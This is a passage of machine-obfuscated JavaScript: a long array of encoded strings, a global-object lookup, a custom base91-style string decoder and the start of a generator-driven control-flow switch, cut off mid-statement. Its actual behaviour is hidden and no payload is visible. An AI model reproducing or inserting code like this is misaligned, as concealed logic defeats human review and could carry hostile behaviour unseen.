"v_+!\",\"PcIcvzy\",\"%YPcu\",\"#Y}X\",\"L_(1Y\\\"tG\",\"F{AP^kN$jjp\",\"}q!HXW+<\",\"J!}yPb(<\",\"*!B~\",\":{\\\"Pf%z<\",\".q(P#\",\"bKjv]uYm\",\"Z1ay2*mmX:Di+9ZT3~UyPbz){DSNEZ#=f{Q4>Yn+FU?r1p{T^sCPf8Sa@`sN8QI&_^>zy%W)3(H.sZGD\",\"Gq+X#\",\"+{ayCEA<\",\".qD3a%w\",\":{\\\"PYb&G}L!\",\".f!H|6=V%72CLQD1#m\",\"F^CP_%0FcL<V>9\",\"{{&3Ik=R^`o`,V7Ta{K\",\"EKB~(6mRk:\",\"1qL~#\",\"F^!v_\",\"yuxy&gz<\",\"r!*Gv%}<\",\"BoQGI\\\"C<\",\")Y9PQUVm\",\"Z1&3Z\\\"_R8Us\",\"_SayPbva9LPN,%01\",\"{uchy%}<\",\"Zs!G\\\"4(<\",\":{dvJgo<\",\"S~dvvW}<\",\"QKdv+\",\"a{!vS\\\"?<\",\"_gQH\",\"T^&3F\",\">%pv&b%&ge(nq2)?#m\",\"_^Rv#\",\"k?[8=YNm\",\"9\\\"%.FW~(\",\"Ic`|`CQ(\",\"Y%/.!>5(\",\"$?wXX0B<\",\";qay#\",\".f!H/s1<\",\"gfQFuGw\",\".f!H|6=V7GOYyzupSw\",\"Bs23a%w\",\".f!H|6=V42?45qO+W!@vPbw\",\"*KdHq\",\"$HUyPb:)wJV\",\"f{(PWbq<\",\".f!HEb^&Qo?\",\"EKRvT\\\"}<\",\"6(QH\",\":{\\\"Pf%]#Z:;hm\",\"+{s._%&Gwo\",\"bKjv]uF69\",\"Z1ay2*mmX:Di+9ZT3~Y.y%iYGR~$<2GD+{s._%pRO!jJWZ|1i?Kv=kymo`].nZupd#ay{\",\".f!HEb(<\",\"Cqwc\",\"2@_vlY:A8eWZ%qFp\",\"_^RvPbl<\",\"n>_vUPz<\",\"lSCG`u$m\",\"_^RvPbL)>R\",\"F{k~V\\\"lac\",\"yupv=ktS@e=KK}6>O!_vUP:<\",\"{sflKr>V]\",\"Z1Qv=kTR!RLJ<]\",\"Z1Qv=kz<\",\"0;9P^kw\",\".f!HEb^&Yn$N=9\",\".f!HEb^&!odJx]x\",\"21aym4[b$ez\",\"r!*G@gn<\",\"yum.@gn<\",\"y{M~+8n+PUs\",\"F{L~l%S<\",\".f!H|6=V7GOYyzup5GF3y%pRXN2Ym\",\".f!HEb^&#nJkm\",\".f!HEb^&Yn$N,%@T$>!HF\",\"+SU8kb1<\",\".f!HEb^&&xUJkQ&\",\">sD3eb#m\",\"`;/Pm*mm\",\"O!CGZ\\\"z<\",\"L!.%aWA<\",\"aKQvPbo<\",\"&.Q4_pyfYhcV=7*1L!pBR^&=9\",\".f!HEb^&<{VUm\",\".f!HEb^&Qo1\",\"+{s._%VV!RNC%}|?SoK\",\"q^L~v%*+[\",\"99CPy%r0>RUCWZx\",\"EKB~58(<\",\"Z1ay2*dm\",\".f!H|61<\",\"B,3v08x<\",\"\\\"!AGV\\\"A<\",\"h.lF#\",\"n1]ya%w\",\"Z1VlX0w\",\".q@v#\",\"m9#.`S+<\",\"yuuGM4w\",\"jee!}ZZm\",\")(xyAlDFv~fI;nL:S/;nL:S/s607UjMK\",\")(xyAltooGeU>mueR`kK^TrrN~fIs607b#m\",\"m9#.?j&#[\",\"yujHs*z<\",\"A^Rv?0w\",\"EKRvVOl<\",\"EKRvVOg+[\",\"EKL~(%Sa^`z\",\"EK`.f%W)3(n\",\"9vNC7}u<\",\".f!H|6=V42nCl_jp;,:v*8(<\",\"EK`.f%;<\",\"W!D3\",\"EK`.R%,\\\".L<2;Zo\",\"6(}yGn!m\",\"EFgn2xGmj\",\"EF$DrNOS\",\"O%bP\",\"EF#wpNXaBr@\",\"5w86Wwboi\",\"#^\\\"P~g:<\",\"z!v!{QOn[\",\"U`+c3)Ym\",\"#^\\\"PMP#$$e\",\"#^\\\"PN4E)n(M\",\"y{M~+8o<\",\"y{&3\",\"#^\\\"PMPo<\",\"#^\\\"P<rU)^`h\",\"au93_\",\"#^\\\"PZE<Oc\",\"i#XO(8mRl`ehd{p@0KIqsP%68Ukzx2M?f{wZxg#V^`}5>biAL/w\",\"q^L~v%}<\",\"Z1ay2*Ipc\",\"EKL~(%?<\",\"?sQH\",\".f!H|6=V{H\",\"Bs23a%+o.R\",\"4>.%>0K#8e\",\"yupv=k^m\",\"5K|hA\\\"7<\",\"r(CPGE}<\",\"yupv=keV@en\",\"F{k~V\\\"7<\",\"q^9P^kw\",\"d.T8q%8C^`0Om\",\"{sflKrA<\",\"99CPy%^m\",\"h1dvnPz<\",\"L.(F{bz<\",\",;!vV\\\"z<\",\"B,$Py%S<\",\"+{s._%S<\",\")(!PGE;<\",\"Z1ay2*mmX:Di+9ZT2w\",\"q^!vw_4)uUBU`u>}3m\",\"$c*Geb`eGR\\\"Y4Q@}em\",\"\\\"!A]tk:AB:nC0olp2w\",\"h.basPRbc\",\";qay/Ig)>R\",\"L1`HS\\\"z<\",\"y{ch_k1<\",\"|{23\",\">sD3eb20_GmW64#Ac9QvPbp&7GjJCQ{?39dv1kKm\",\"r!#.Z\\\"UaP@/S3]\",\"h.KvuP~m\",\".f!HEb^&_(Hn[zx\",\"$HUyPbUa@`Sep})19m\",\"M>*GGEw\",\")HUyPbz)7J^JWZ+?Z1*Gl\",\"[SpvnP:<\",\"y{CPuv?<\",\"h.D3\",\"=^_vn!Im\",\"2@_v46Q[;(UC%}kqh.D3\",\"QKdvyju<\",\"M.Y._\",\"\\\"!CP^kw\",\"eN_PS2Vm\",\"D%%9/COSc\",\"]^WVy%$[^eUC>9TTas7~WWE)$`R!;Zo\",\"Z~HXZOMg9\",\"C%lgTYfm\",\"c>bv=kB<\",\"W|@3Z\\\"*+@eLJ32zx\",\"W|<P*6j6#[\",\")HUyPbz)7J\\\"Z8{*1y{CP@dp[}L1Um\",\"5KuPo8mR_(\",\"{S&3#Wn+B:;hm\",\"F{oPqQ~R9L+4c]\",\"$#APoBn+oeHn[zx\",\">sM~_\",\".f!HEb^&_(Hn[zO+W!@vPbw\",\"Sq&3F\",\"<opGhn[m\",\"Q!%8`4^&[\",\"q^L~v%*+W@/SMQjp\",\"Sq&3/s1<\",\"4>&3\",\".fCGd4(<\",\"~^_v_\",\".fCGd4^&GLENm\",\"QKdvQyza/(dJx2&\",\"ocOy}VQ[;(jJq]\",\"5KuPo8o<\",\"Z1#cXW%[cLsMqZx\",\")HeaMOAa^`^JWZ+?Z1*Gl\",\"QKdvQyN&zNf`X7*1v^L~\",\"P?lPy%B<\",\"VqRv)8Cn8e\",\":{dvJg&V[\",\"2@_v46Q[}LhCpE7T:m\",\"QKdvyju<8e\",\"#{Sh?WG$c\",\"Z1#cXW%[]R\",\"Z1eaMO+<\",\"+{uPB\\\"+<\",\",B.9}1hm\",\"p^|yPbL)>R\",\"Bs4~Hu,+@eUCm\",\"F{k~V\\\"la?u`YG9\",\"a{\\\"Pf%]#Z:;hm\",\".f!H|6=V%7\",\"q^`.@g+<\",\")HUyPb[[3(\",\"F{jvH)^&~es\",\"=^_vWh,+zNl`c]\",\"QKdvQyo<\",\"vs%8uPw\",\"^^h8D8~RGLy`>9\",\"DS*Gt2[buU,P5x.?\",\"DS*Gt2l<\",\";olPAjo<\",\"P?}ysP:).L.\",\"m9)y/Ieb.Ly`su;}I1D3\",\"8?lPV$J+P@/S@z2pL.K\",\".fCGd4~RkN#`m\",\".fCGd4~R;`zU=9\",\"a{KvE6z<\",\"3^(P#\",\"L!dHogJac\",\"DS*G_\",\"%!*G#\",\"2cKvsPv<\",\"f{CGv%Ym\",\"}^M~\",\"f{CGv%:).L.\",\"^^h8D8(<\",\"3^ahsOw\",\"W!%8@g}<\",\"$?3!v%}<\",\"zs+~7bw\",\"q^lPog(<\",\":{D3\",\".f!H|6=V%7`J8Qq=;opH\",\"fo!HZ\\\"Mc^eln>4.DnMlP`4Sa2jx$WZHo<mcZI\\\"w\",\"i#7Z{\",\"Foy8o8o<\",\"Foy8o8mR_(\",\"0KwZpWSafLPNA4wA\",\"0KwZpWSafLPN&]x\",\"a{D3\",\"B,RP7b1<\",\"21y8f\",\"k?[8=YC:e:\",\".f!H|6=V42dJ24lp&1CG(8J+c\",\".f!H|6=V42dJ24lpcqjve6Saje\",\"ocOy}Vq<\",\"as{8N*w\",\"sq$H;Yw\",\"R{%8}Yz<\",\"}q!vE6))@`MCc]\",\"]14~Lbg+[L?B#9\",\"8E:P|y))GR}B#9\",\"8E:P|yO)tU2Ys9\",\"h1>zXWPet`2Yx]\",\"PE:P|yBa}L;B#9\",\"8E:P|yfGjeEMN<\",\"/|}yJ4q<\",\"\\\"M4~R^w\",\"S/m2wAWEm\",\"}q!vE6))@`MCa26}i?`vrbSalUWORO7T\\\"MlPf8%[@`K`EZK}u~!H{gRb43`JLp)1as8PR^g)gCnC32M?L!>zXWPetedJOZh?L!jvBP56[`q4o_#?8?}yBP565`R!3].D\",\".f!Hu!}<CR{$09\",\".f!H|6=V42jJX4]>$>*]a%Ekc\",\".~Y._\",\"@9ch_\",\"xuD3pW}<\",\".f!H|6=V42jJX4]>$>baX%B<\",\"EK(P_%?<\",\".f!H|6=V42jJX4]>$>E$t\\\"_R$e.\",\"EKB~(6mRbNs\",\"2@_v46?<\",\"*K`.qW1<\",\".f!H|6=V%7.C<2*1Xoba(8?<\",\"$HUyPbr0>RUCWZx\",\"U>k~}0w\",\"m9)y/I}<\",\">^ah*6(<\",\"+{L~F\",\"2@_v$8<L8U]`MQq=j~}ya%*+[\",\">^!vV\\\"?<\",\".f!H|6=V42D`MQq=j~}ya%*+[\",\"F^CP_%Ym\",\"r?_v.Ow\",\"EKB~(6o<\",\")HUyPbz)7J]`X4@T$>K\",\"_SayPb(<\",\"V?}ya%}<\",\"a{!vS\\\"mGBJz\",\")HxyZP}<\",\")HxyZP}<@GD`WZK>KpQH\",\"y{G3F\",\"B,|8uP|<\",\"4!M~|%o<\",\"xuD3pW_R[\",\"Bs4~Hu;<\",\"QKdv#\",\"2@_v@8(<\",\"5U*GqW1<\",\"#^aya\",\"QKdvQyHHeN,S09x\",\".f!H|6=V[\",\"QKdvQyHHeN%Z>401=^B~a%S<\",\"=^_v_\",\"^^h8D8~RyN2Ym\",\"1%7WA\\\";<\",\"yF7.]g;S]\",\"2@_vH6?<\",\"u~)yhO^m\",\"5KD3v%S<\",\".f!H|6=V%7TUj}6>XodHS\\\"]#8eX4m\",\"fo!HZ\\\"/w\",\"X(lh(6?<\",\"u~58S`w\",\"P?%8V$w\",\"nUQH?0Pr9\",\"NcdH\",\"bKr9M?1ow:6G?&k?e{!Hh?Oc7~Ez`uDpo{1Z_p?oSHw4s&7?bO+_g}8c~hXBz&)7w:q_r%~mtGgg#Zo\",\"l>)y/W;<\",\"Y(xy58a<]\",\"vB*%LA*?L~tkX#jfgx7c\",\"vB*%LA{m\",\"_`1_?\\\"x<\",\"yo*G#\",\"ycQ]`B*1`s;xFB7_]^!Fbsa+w{$vo{OyNcdHl%s=XNjjJZ^}>^pvtkK#j(mWZ7c^vB*%LA*?L~tkuk]\",\"G!gFINv<\",\"PUhc&B!&K\",\"PUhc&Bl<\",\"2@_v=E2&cL8Z`9\",\"QKdvQytayD\",\"{uchy%*+WjWOYu*1\",\"Gjjv=k:)/(\",\"F{oPqQ(<\",\"Fo$H_W=m\",\"p^f8F%:<\",\"xq&3F\",\"2@_vp\\\"L+Pj}KBQ5?|{$H]gK#O!sC.2[\",\"d#pv{\",\"YTcya%ym\",\"<9ch?WM<\",\")HUyPbz){DfUj}6>p.*Gl\",\"d>UCks[m\",\"nB/F/XVm[\",\"repGNS[m\",\"bTxZy%$[^eUC*%a>+m\",\"Sq3K\",\"{{KvWbJ+c\",\"fo!HZ\\\"kU8U;)`m\",\")HUyPby&hLj\",\"/y]3Lu7<\",\";%)8qW/o]\",\"csgPA0{m\",\"NU{8wA|A9\",\"Rv#._\",\")HUyPbz)7J0u&4G1\",\"Rv#.2nd68UUY;Zo\",\"m9\\\"P>Yw\",\"@FMYrzDbc\",\"8**3ob%eEN#`:ZlF^w\",\"X^#._\",\"Rv#.3dw\",\".f!H|6=V4232&4zX\",\"h1QH\",\"[Sk~A0PFwJ.Yyzup\",\"39Kvv%w\",\"[Sk~A0`m\",\"g`a[}0?<\",\".f!H|6=V42OYyzup9m\",\"_SayPb~R;`zU=9\",\"q^`.a%U+[\",\"$?9P/Q,:8enC?Z!XRv#.7bw\",\"BsCGsOp&ue\",\"a{KvE6TRyND`YuFFh%Kv#\",\"H.QHa%U+8ez\",\"39B~\",\"}quPaWeb8UUYm\",\".f!H|6=V425SMQY}tsE$aWeb8UUYm\",\"mc|h}VRb}L%Z3]\",\".f!H|6=V%72CoQ$}#{dHF\",\"mc|h}V1<\",\".1T8Pbw\",\"}qjve6?<\",\"Iqf8q\",\".f!H|6=V%7(n$}{T.1T8PbJ+c\",\"q^`.a%7<\",\"}qjve6Saje\",\"i#XO(8mRl`xBd{p@0KwZy%I&PUbM0\\\"|?)GpvjPVr.h*sd<9\",\".f!H|6=V42jJX4upvs#.d4w\",\"Q!$v#\",\"q^`.a%U+8ez\",\"6@%806Rb}L%Z?2_p\",\".f!H|6=V42jJX4upvsQH#\",\"r!QHy%*+c\",\"L1ly{b7<\",\"h1RvE6z<\",\"j.H~\",\"ysL~\",\"^^h8D8WCpR{$s4@T$>K\",\")HUyPbhm\",\"(SF3F\",\"fo!HZ\\\"Mc^eln>4.D$G*GsOC:Zoi1m\",\"r!4~l\",\"$HUyPb?kOL%Y?#2pcm\",\"s\\\"pvsPaaje\",\"Z.&3\",\"&u\\\"P_\",\"$HUyPbr0>RUCWZ$#6!cya%w\",\";jjv=klCq(_&w_+?+{K\",\")HUyPb=m\",\"F{jvH)(<\",\"ZK]3\",\".f!H|6=V%7dJx2zX~:V8f\",\")HUyPbz){Dw$<2C1.!!H[r^&[\",\"|f!HF\",\"Q!%8`4(<\",\">^I3\",\"^^h8D8M)pR\",\"^>+a0s*g9\",\"kHE_V$A\\\"e|<!9u$&SejB)^[pk.*zQ<8qc>4~!ESaaHbOx2&\",\"pgtyUPU+zNl`<&l^39]3l\\\"y$Hev)D#:xFowZ(14UI:$M;Sq7RPZK}0.aGRCIOqGDtK$HC?iefCy\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+c\",\"hj@qu`|ORuQS=9V?+BOZil9g1h5Sa2o\",\"MMG%_LcL^UJZ<Z:xFBB_/l0NheVN*kc\",\"b#NaflcLqe&6>&Ix.>9%+LRV)C1k6&]\",\".>aZmAZ!p2jS=9V?+B.Zil9gH[0s)n[\",\"GfaZ$}_0MeVNQp)7.Y,K>lMc7~5sw\",\"VqRv)8l<\",\"\\\"UPg1V=m\",\"p^!HT.N&8e\",\"$HUyPb^m\",\"Ue!v*8(<\",\";^]3F\",\"V.dH\",\".f+~sOS<\",\")HUyPby&hLDEd{D1BsK\",\".f+~sOna>R\",\")HUyPbH<\",\"=^Sh38o<\",\"2@_vh4J+sn_3m\",\"w9&3u!Im\",\"p^!HT.N&PUBJ2uo\",\">^Fg^k(<\",\".f!H|6=V%7`J5E@}{{]3\",\"B~>[rATm\",\")edv=kw\",\".f!H/s$=do\\\":vK\",\"L~CPf8?<\",\"@^k~\",\"T^jvrbL)>R\",\"^^k~\",\"&{V8^k(<\",\"OMOya%V=GR<`EZ(x+?_v.OJ+SM2Jgm\",\".q@vI\\\"+<\",\"0K+~_\",\"T1lPGOeR[\",\"&u\\\"P\\\"GcHje\",\"L~CPf8k+CRM\",\"1qCPbbw\",\"Z1Rv=k`FZN$M3]\",\"L~CPf8pVgUTh.Zx\",\"w9&3F\",\"&?_v.OH)@`z\",\".f!H|6=V{HLJqZR_W!QH\",\"2@_vh4(<\",\"P>8ge\",\"p^!HT.1<\",\"F{FgsO(<\",\"E!+Z.*Rm\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+)7E#Na;5tAc2CC#+:xTU+_)l0N=U+4=9GFL;z$+LcL^Uo!Knqe5O@qIaRV)CsPZ&6vwfD8{6ScuGisvu@x9PgH6y`!chm=|&]Rk#@qIa+a~[YM{V]RO#eHrX9g63YM26>Ru5YH6y5etGYb/S:xFBG9ilw\",\".q@vI\\\"u)c\",\".f!H|6=V%7`J:Z]>L~Y.uP~R;(\",\"}quPaW}<\",\"#{dHF\",\"[9QvRzC<\",\"!.|hT\\\"A<\",\")HeaMO+<\",\"?s1YuPz<\",\"pqRv=kw\",\":($vxbFb3UnCm\",\"2@_v46q<\",\"=1.yoho<\",\"<9@v#\",\"Z1#cXWx<\",\"\\\"!CP^kNFPUOYNx;}3m\",\"I?[8ebw\",\"B,nvfQ(<\",\"T1cya%w\",\"S~|y9rz<\",\"ijKvxbw\",\"QKdvQy1<\",\"Cq*Gkbo<\",\".qY._\",\"d#(P&8N&@eA)w\",\"d#(P[gG=$e1)w\",\"M;pvnP4ohL>K%qhD\",\"+{L~{gRbc\",\"I1dv=k5FFU+n3]\",\"gf%8>Yw\",\"P?%8V$5FFU+n3]\",\"P?%8V$$m\",\"Qc@vrbw\",\")HUyPbx<\",\"d\\\"~c@gz<\",\"P?%8V$`[jeUlA_c}u~)yhOlCq(n\",\"QKdvQyl<\",\"QKdvQy9H|Lz\",\"Fo$H_W,\\\".L<2;ZWqh.D3\",\"yuxy&gUanU`YA_x\",\")HUyPbz)7Jm!nZeTfm\",\".f!H^.R=\\\"7\",\":{D3>\\\"7Hc\",\"y{G3Z\\\"S<\",\"!.|yKr(<\",\"]s4cR\",\")HUyPbz)7Jm!nZeTfm!q]rxH1(]VX9zX_^Rv#\",\".fT8V$Nm\",\".fT8V$]6.L|!m\",\"xuD3pWlL]\",\"h%pv7^se[\",\"Qc@vrbbY]\",\"B,pP7bz<\",\">%pv&bB<\",\",xay;k(<\",\"Z?T9ebW:]\",\"F{9PV\\\":<\",\"w9&3)6Q[;(\",\"Xo+~pWS<\",\":{\\\"Po6a<\",\"fo!HZ\\\"|o.RnC:#W?5K|haWAA!R*N?#2pNceHHL$[^`$NM9.1mo+~pWj$]\",\"F{jvWbw\",\"+s23y%ym\",\"$Gah*8l<\",\"EceH\",\".f!H|6=V422CWZo\",\")HUy1k^m\",\"_uL~F\",\"$HUyPb?kOL%Y?#2pcmmHI\\\"7Hi[dJ<2GDs@QHa%Uaps;U5q\\\"v\",\"2@_v:%:<\",\"}s~c@gz<\",\"W!bO>Yo<\",\".qSl{\",\"B,EH@gz<\",\"{{&3IkC<\",\"vs/!}V?<\",\"2.QH\",\"$#APoB0[cL;h)>{T^s*Gkb^rTe69<2|?^sEHQb<+B:n\",\"y{G3Z\\\"na@e\",\"|{23tk~R_(\",\"$#APoB0[cL;h)>{T^s*Gkb^rTeC[u{01W!~c@gz<\",\"Z1&3Z\\\"}<\",\"x{&3\",\":{D3>\\\"z<\",\"$#AP<S]#&UYM:Z{T#{K\",\".fT8V$C:Zo\",\"a{!vS\\\"mGBJ5mB_+?am\",\"lu&3q\",\"#{wXHb+<\",\"99!v*8w\",\".f!H|6=V42e!nZ2p~m\",\"dT`HS\\\"z<\",\"#^~WQ8B<\",\"d\\\"1YuPz<\",\"k?lPsOw\",\"EKRvT\\\"9HeNz\",\"EK`.#0HH_`c~BQ7T~m\",\".f!H|6=V42kO4QD1*e9PXW:<\",\"^^NlU*J+c\",\"Q!Oy_\",\".f!H|6=V42kO4QD13{M~bbu<\",\"/?ahB\\\"mGBJz\",\".f!H|6=V42kO4QD1M>!Hq8/k7:EMm\",\"a{KvE6TRCR;hm\",\"2@_v9bd68UUYTE$}om\",\".f!H|6=V422C<2)?J.4.d4w\",\"fo!HZ\\\"Mc^eln>4.DeK$HjnRb7:i1m\",\"AqL~#\",\"Foy8qWY=c\",\"_cZv081<\",\"X{PguP+<\",\"F{oPqQ~RCR;hm\",\"F^|y:bw\",\"fo!HZ\\\"|o.RnC:#t1*KCP>Y()}LpBH9\",\"F^|y:b$m\",\"h1h8f%o<\",\"N~7~\",\"8?ahl\",\"8?ahUnRbeNIC%q,?&m\",\"F^|y:b()}Lq_L{(1.fK\",\"^!*z]dz)]\",\"t~UyE6DRCR;h9{3}v{K\",\"OURv.M+<\",\"WKWyu*w\",\"NcY.bbw\",\"2@_v9bP[@`YMTE$}om\",\"fo!HZ\\\"|o.RnC:#t1h1~.f%uacR?4Os@\",\"$#APoBn+&UZY`u&\",\"QKdvQy*)}L(&wK\",\"2@_vp\\\"L+2jl`Z9\",\";^(P#\",\")HUyPbz)7J!JMQC1\",\"fo!HZ\\\"|o.RnC:#TTw97XjP&RCR;hOs@\",\"/?cyLnRb7:\",\"QKdvQyB<\",\"h1.y<Bw\",\"2@_vykX$GRNCTE$}om\",\"d\\\"PguP+<\",\"fo!HZ\\\"|o.R\",\"f{>zWWwHyD\",\"Z1h8qWY=9c\",\";qayT.=RzN9fm7U;\\\"!K\",\"/?cyLn1<\",\"99CPy%S:)&T\",\"$HUyPbz)7J6dm7U;\\\"!K\",\")HUyPbz)7J,gF75?n?cyX%S<\",\"{S&39gaac\",\"7S<vX0^&[\",\"Bs4~l\",\"$Hahtk/k^`i%>4XAkTcya%w\",\"$Hahtk/k^`uSKz[>BswZV\\\"Bac\",\"L!dv{bz<\",\"jM4~D6p&wGWOkQeT:vK\",\"i#oP%|%&IUxBw\",\"%f$v(69HB:.\",\"1qKv#\",\"^^Dg/Q(<\",\"N~c8y%w\",\"[>APo\",\"a{dv|%8C@e\",\"RSV9\",\"/?cya\",\";sZH\",\"7S<vX0(<\",\"^^Dg/Q^&rM+4=9\",\"k>!H\",\"a{dv|%:<\",\"{S&39g:<\",\"Z.uPf%Sa^e\\\"J#7O}x{&3pWS<\",\"8G_vUPy$1Ul`X7]>#{]3\",\",`w~1\\\"z<\",\"[Sk~&gY[^`UJh}U7#ujvQ6z)7J*sWZ2po:[8_%_soxmV.2(1\",\"yuk~+81aje\",\"RSV9gQ<HgCdY+9\",\"k>4~l%w\",\"sqL~yWM<\",\"I^Kvi8(<\",\"#ujvQ6z){D\",\"8>lPkbq<]LLk{x(1\",\"q^(P?WSaI@nCKz.1\",\"p^4~l\",\"#qL~yWM<\",\"&f+~hO(<\",\"a^BY/Q}<\",\"J>H~\",\"J>[8l%9OCL{!;Zo\",\"_^RvPb(<\",\"2@_vIORb@eUCm\",\"F{ay;k~R;(\",\"h.~cQb(<\",\"n1!H_\",\".fT8V$1<\",\"zsVlS\\\"?<\",\"p^|yPbl<\",\".fT8V$Ca^(9nqZ7Tom\",\"<PFyPb#$HUUYAQ$}_civH)p&ueHnh}~o<m\",\"F{jvWbhm\",\"W?QH[gA<\",\">oKvWb=$8Ux$3]\",\"+FgvEAq<\",\".f!H|6=V42?45q!X>oKv#\"],0x1));function rxuM2i(){var kE9EMRS=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(){return new Function(\"return this\")()}],fFTEBms,DDixp3,v6Mfb9;X2UNESG(fFTEBms=void 0x0,DDixp3=[]);try{X2UNESG(fFTEBms=Object,DDixp3[q92_e0u[0x11]](\"\".__proto__.constructor.name))}catch(kiQLMR){}tc1TDI:for(v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS[q92_e0u[0x0]];v6Mfb9++)try{var UEYLbeV;fFTEBms=kE9EMRS[v6Mfb9]();for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[q92_e0u[0x0]];UEYLbeV++)if(typeof fFTEBms[DDixp3[UEYLbeV]]===q92_e0u[0xd])continue tc1TDI;return fFTEBms}catch(kiQLMR){}return fFTEBms||this}X2UNESG(DDixp3=rxuM2i()||{},v6Mfb9=DDixp3.TextDecoder,kiQLMR=DDixp3.Uint8Array,UEYLbeV=DDixp3.Buffer,g_XoV6h=DDixp3.String||String,u1oO1ua=DDixp3.Array||Array,Eobnocu=function(){var kE9EMRS=new u1oO1ua(q92_e0u[0x28]),fFTEBms,DDixp3;X2UNESG(fFTEBms=g_XoV6h[q92_e0u[0xf]]||g_XoV6h.fromCharCode,DDixp3=[]);return function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(UEYLbeV=void 0x0,u1oO1ua=v6Mfb9[q92_e0u[0x0]],DDixp3[q92_e0u[0x0]]=q92_e0u[0x4]);for(Eobnocu=q92_e0u[0x4];Eobnocu<u1oO1ua;){X2UNESG(UEYLbeV=v6Mfb9[Eobnocu++],UEYLbeV<=q92_e0u[0x27]?kiQLMR=UEYLbeV:UEYLbeV<=q92_e0u[0x2b]?kiQLMR=(UEYLbeV&q92_e0u[0x1a9])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:UEYLbeV<=q92_e0u[0x32]?kiQLMR=(UEYLbeV&q92_e0u[0xfd])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:g_XoV6h[q92_e0u[0xf]]?kiQLMR=(UEYLbeV&q92_e0u[0x8])<<q92_e0u[0x1ad]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:(kiQLMR=q92_e0u[0xe],Eobnocu+=q92_e0u[0x2]),DDixp3[q92_e0u[0x11]](kE9EMRS[kiQLMR]||(kE9EMRS[kiQLMR]=fFTEBms(kiQLMR))))}return DDixp3.join(\"\")}}());function LPReTq(kE9EMRS){return typeof v6Mfb9!==q92_e0u[0xd]&&v6Mfb9?new v6Mfb9().decode(new kiQLMR(kE9EMRS)):typeof UEYLbeV!==q92_e0u[0xd]&&UEYLbeV?UEYLbeV.from(kE9EMRS).toString(\"utf-8\"):Eobnocu(kE9EMRS)}UiekLz=zSsHNJ();function zSsHNJ(){var DDixp3,v6Mfb9,kiQLMR,UEYLbeV;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xDfgGECpis\\\"BaUKk{@j=6&1+wJIL8]9_V#o)Rt5}%q4Y|$vyl.*(QZ/Hu^W2SPXr0A3`?Nmz:7;ebnF<M>cd~,O[h!T\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x14]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x19]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x14]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x15]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x15]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x15]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x15]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]],DDixp3[-q92_e0u[0x19]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x19]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x19]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(DDixp3=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(...DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,g_XoV6h,u1oO1ua,Eobnocu={ZQCcKCN:{}},UiekLz){while(kiQLMR+g_XoV6h+u1oO1ua!==-0x74)with(Eobnocu.lOcem3||Eobnocu)switch(kiQLMR+g_XoV6h+u1oO1ua){case-0x2a:default:case-0xaa:X2UNESG(Eobnocu.lOcem3=Eobnocu.t99j7sf,kiQLMR+=0x89,g_XoV6h+=0x2a,u1oO1ua+=-0x58);break;case 